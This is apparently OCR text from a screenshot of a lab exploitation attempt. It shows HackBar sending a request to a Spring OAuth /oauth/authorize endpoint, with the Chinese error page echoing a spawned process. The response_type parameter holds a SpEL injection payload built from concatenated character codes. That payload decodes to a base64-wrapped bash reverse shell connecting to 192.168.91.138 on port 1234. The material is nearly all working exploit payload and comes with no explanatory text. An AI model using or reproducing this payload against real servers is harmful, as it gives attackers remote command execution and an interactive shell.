 OAuth 错误
error="unsupported_response_type", error_description="不支持的响应类型: [java.lang.UNIXProcess@702206be]"
执行成功
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar ABP Adblock Plus 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.91.129:8080/oauth
/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang
.Character).toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(101)).concat(T(j
ava.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(109)).c
oncat(T(java.lang.Character).toString(70)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString
(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).t
oString(105)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).toString(71)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Cha
racter).toString(50)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(51)).concat(T(java.lang.Character).toString(82)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(99)).concat(T(java.la
ng.Character).toString(67)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(79)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(73)).concat(T(
java.lang.Character).toString(117)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(76)).co
ncat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(107)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toStri
ng(69)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(79)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Charact
er).toString(77)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(68)).concat(T(java.lang.
Character).toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Character).toString(61)).concat(T(jav
a.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).co
ncat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(54)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(
100)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Characte
r).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(125)))}&
client_id=acme&scope=openid&redirect_uri=http://test